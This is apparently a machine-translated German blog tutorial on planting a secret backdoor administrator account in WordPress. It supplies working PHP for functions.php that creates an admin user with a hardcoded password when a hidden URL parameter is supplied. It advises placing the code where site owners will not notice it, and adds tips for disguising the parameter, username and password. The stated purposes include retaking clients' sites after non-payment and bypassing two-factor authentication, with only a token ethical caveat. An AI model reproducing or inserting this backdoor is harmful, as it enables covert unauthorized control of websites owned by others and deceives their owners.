So erstellen Sie einen geheimen Backdoor-Administratorzugriff auf WordPress
Veröffentlicht: 2022-09-15Haben Sie jemals eine WordPress-Website erstellt oder Dienstleistungen für Ihren Kunden erbracht, wurden aber nicht bezahlt? Wenn Ihnen das bekannt vorkommt, sind Sie an der richtigen Stelle gelandet.
Um sich vor dieser Situation zu schützen, ist es möglicherweise hilfreich zu wissen, wie man einen geheimen Backdoor-Website-Zugriff in WordPress erstellt.
Auch wenn Sie aus irgendeinem Grund keinen Zugriff auf Ihre WordPress-Website erhalten können, kann es sehr nützlich sein, einen alternativen Backdoor-Zugriff zu haben, um die Kontrolle wiederzuerlangen!
In diesem Tutorial werde ich den Zugriff auf geheime Backdoor-Websites und die Gründe für die Erstellung eines solchen Zugriffs erörtern, um sicherzustellen, dass Sie immer einen Zugang zu Ihren Websites haben.
Abschließend zeige ich Ihnen, wie Sie eines erstellen, mit einer Schritt-für-Schritt-Anleitung, gefolgt von einem ethischen Ratschlag.
- Was ist ein geheimer Backdoor-Admin-Zugriff in WordPress?
- Was sind die zugrunde liegenden Gründe, um einen Backdoor-Website-Zugriff zu erstellen?
- Ethische Beratung zum Erstellen von Backdoor-Website-Zugriffen
- Wie funktioniert die WordPress-Passwort-Hintertür?
- So erstellen Sie einen geheimen Backdoor-Website-Zugriff
- Schritt 1: Öffnen Sie die Datei functions.php im Theme-Datei-Editor
- Schritt 2: Kopieren Sie den folgenden Code und fügen Sie ihn in die Datei functions.php ein
- Schritt 3: Erstellen Sie eine URL mit benutzerdefinierten Parametern, um den Administratorzugriff zu erhalten
- Profi-Tipp: Sei hinterhältiger und tarne die Hintertür
- Jetzt bist du dran!
Was ist ein geheimer Backdoor-Admin-Zugriff in WordPress?

Wie der Begriff schon sagt, ist der Backdoor-Zugriff eine Möglichkeit, den Administratorzugriff auf eine WordPress-Website wiederzuerlangen, wenn Ihre übliche Anmeldung nicht funktioniert.
Sie fragen sich, wie Sie Ihr Administratorkonto verlieren können?
Wenn Sie ein WordPress-Entwickler oder eine WordPress-Agentur sind, stellen Sie möglicherweise fest, dass Kunden Ihr Administratorkonto löschen, sobald Sie Ihre Arbeit beendet haben, um die Website zu schützen, wenn sie nicht bezahlen.
Im schlimmsten Fall können sich Hacker unbefugten Zugriff auf Ihre Website verschaffen und das Admin-Passwort ändern oder den Login ganz entfernen.
In diesem Fall müssen Sie den Zugriff wiederherstellen. Hier kommt eine geheime Hintertür ins Spiel.
Was sind die zugrunde liegenden Gründe, um einen Backdoor-Website-Zugriff zu erstellen?
Es gibt einige mögliche Gründe, einen geheimen Backdoor-Administratorzugriff auf eine WordPress-Website zu erstellen:
- Um den Administratorzugriff wiederzuerlangen, falls Kunden keine Zahlungen erhalten.
- Um den Zugriff aufrechtzuerhalten, sollte die Website gehackt und die Administratorkontodetails geändert werden.
- Um einen einfachen Zugriff auf das Admin-Panel zu ermöglichen, ohne sich an einen Benutzernamen oder ein Passwort zu erinnern.
- Um eventuell vorhandene Sicherheitsmaßnahmen wie die Zwei-Faktor-Authentifizierung zu umgehen .
- Um jemand anderem den Zugriff auf die Website zu ermöglichen, ohne das von Ihnen verwendete Originalpasswort zu kennen.
- Das Erstellen eines geheimen Backdoor-Administratorzugriffs kann in Situationen hilfreich sein, in denen es schwierig oder unbequem ist, sich einen Benutzernamen oder ein Passwort zu merken .
Das Erstellen einer Hintertür kann jedoch auch ein Sicherheitsrisiko darstellen, da möglicherweise vorhandene Sicherheitsmaßnahmen umgangen werden.
Daher empfehle ich, die Vor- und Nachteile abzuwägen, bevor Sie einen geheimen Backdoor-Admin-Zugang erstellen, bevor Sie dies tun.
Ethische Beratung zum Erstellen von Backdoor-Website-Zugriffen
Es gibt ethische Implikationen bei der Schaffung eines geheimen Backdoor-Zugriffs auf die Website einer anderen Person. Es ist definitiv etwas zu beachten, bevor Sie eines erstellen.
Wie triftig der Grund auch sein mag, Sie spielen mit dem Eigentum einer anderen Person herum (sobald sie dafür bezahlt haben). Denken Sie also über die Auswirkungen nach, wenn Sie vorhaben, eine Hintertür hinzuzufügen.
Ich fordere Sie dringend auf, Websites keine Hintertüren hinzuzufügen, es sei denn, es gibt keine andere Wahl. Ich bin nicht verantwortlich für solche Handlungen. Ich empfehle es nur aus legitimen oder rechtlichen Gründen.
Wie funktioniert die WordPress-Passwort-Hintertür?
Eine WordPress-Hintertür funktioniert durch die Verwendung von PHP innerhalb einer Kern-WordPress-Datei. Der Code, den ich in Kürze teilen werde, erstellt ein neues Administratorkonto, wenn Sie eine bestimmte URL besuchen.
Nach der Erstellung können Sie sich bei Ihrer Website anmelden und alle erforderlichen Aufgaben ausführen.
Wenn Sie ein PHP-Code-Snippet in functions.php registrieren, können Sie es über eine URL mit einer benutzerdefinierten Abfrage auslösen. Die URL enthält das Schlüsselwort, das Sie beim Bearbeiten der Datei functions.php einfügen.
Jetzt fragen Sie sich vielleicht, ob das geheime Konto existiert, bevor Sie die Funktion auslösen.
Die Antwort ist nein". Ihr neues Benutzerkonto wird erst erstellt, wenn Sie die Funktion über die URL auslösen, die den spezifischen Parameter enthält.
So erstellen Sie einen geheimen Backdoor-Website-Zugriff
Der folgende Prozess beinhaltet das Ändern einer PHP-Datei. Es ist absolut sicher, aber Sie müssen sicherstellen, dass Sie es beim ersten Mal richtig machen.
Befolgen Sie diese Anweisungen genau und Sie werden in Ordnung sein!
Um mögliche Probleme zu vermeiden, empfehle ich, die Datei functions.php über Ihr untergeordnetes Thema zu bearbeiten. Wenn Sie das Astra-Theme verwenden, können Sie mit nur einem Klick ein untergeordnetes Thema erstellen.
Schritt 1: Öffnen Sie die Datei functions.php im Theme-Datei-Editor
Wir werden die Datei functions.php ändern, die eine WordPress-Kerndatei ist.
- Navigieren Sie zu Ihrem WordPress-Admin-Dashboard.
- Gehen Sie zu Aussehen > Designdatei-Editor.

- Wählen Sie nun die Datei functions.php in der rechten Seitenleiste aus.

Schritt 2: Kopieren Sie den folgenden Code und fügen Sie ihn in die Datei functions.php ein
Jetzt müssen Sie nur noch dieses PHP-Code-Snippet kopieren und in den Editor einfügen.

add_action( 'wp_head', 'my_backdoor' ); function my_backdoor() { if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Sie sehen aus dem Code, dass ein neuer Admin-Benutzer namens „ mr_admin “ mit dem Passwort „ pa55w0rd! “ erstellt wird. '.
Sie können diese nach Belieben ändern.
- Platzieren Sie den Code an einer beliebigen Stelle in der PHP-Datei. Idealerweise zwischen anderen Funktionen. Sie möchten den Site-Administrator oder die Manager nicht wissen lassen, dass Sie diesen Code einfügen, oder? Also füge ich es in den unteren mittleren Teil des Dokuments ein.
- Stellen Sie außerdem sicher, dass Sie den Code direkt über dem /** oder direkt nach dem */ -Zeichen einfügen.

- Klicken Sie auf die Schaltfläche „ Datei aktualisieren “.

Jetzt sollte die Datei aktualisiert werden und Ihre Hintertür ist vorhanden.

Schritt 3: Erstellen Sie eine URL mit benutzerdefinierten Parametern, um den Administratorzugriff zu erhalten
Wenn Sie nun diese Funktion auslösen oder versuchen möchten, Administratorzugriff zu erhalten, stellen Sie sicher, dass Sie den folgenden Slug auf der rechten Seite der Domain hinzufügen:
„ /?backdoor=go “
[Hier ist Backdoor der Abfrageparameter nach dem Schlüsselwort GET ]. Um genauer zu sein, werfen Sie einen Blick auf den folgenden Screenshot:

Wenn Ihre Website also www.xyz.com ist, lautet die Backdoor-Zugriffs-URL „ www.xyz.com/?backdoor=go “.
Nachdem Sie den Slug neben dem Domainnamen hinzugefügt haben, drücken Sie die Eingabetaste.

Bam! So einfach ist das!
Überprüfen Sie nun Ihr neues Admin-Benutzerkonto unter Users > All Users .

Profi-Tipp: Sei hinterhältiger und tarne die Hintertür
Tipp 1: Parameter und Funktionsnamen ändern
Sie können den Funktionsnamen und die Parameter des Codeausschnitts nach Bedarf ändern.
Auf diese Weise können Sie sich mit einer Tarnung verkleiden. Hier ist das Camouflage-Code-Snippet, in dem ich das Schlüsselwort „ Backdoor “ in „ pathway “ geändert habe:
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Dies würde bedeuten, dass Ihre URL von www.xyz.com zu „ www.xyz.com/?pathway=go “ würde.
Tipp 2: Benutzernamen ändern
Um den Benutzernamen zu ändern, ersetzen Sie die Zeichenfolge „ mr_admin “ durch „ hellboy “.
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Tipp 3: Passwort ändern
Um das Passwort zu ändern, ersetzen Sie das Schlüsselwort „ pa55w0rd! “ mit „ hell_pass! “.
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'hell_pass!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Tipp 4: Erstellen der neuen URL und des Slugs
Um die Funktion auszulösen, müssen Sie also die folgende URL mit dem Schlüsselwort „ pathway “ verwenden:
www.xyz.com/?pathway=gehen
Und das ist es. Sie haben jetzt eine Hintertür erstellt und das Anpassen der Einstellungen geübt, um sie einzigartig zu machen.!
Jetzt bist du dran!
Denken Sie daran, dass das Hinzufügen eines geheimen Backdoor-Website-Zugriffs nicht auf die leichte Schulter genommen werden sollte. Aber wenn Sie es tun müssen, wissen Sie jetzt, wie.
Unabhängig davon, warum Sie möglicherweise wieder Zugriff auf eine Website benötigen, ist dies eine der einfachsten Möglichkeiten, dies zu tun.
Wenn Sie bei einem dieser Schritte nicht weiterkommen, können Sie mir gerne eine Nachricht in den Kommentarbereich unten schreiben.
Sie können auch meiner Facebook-Community beitreten, um über meine neuesten Nachrichten auf dem Laufenden zu bleiben!
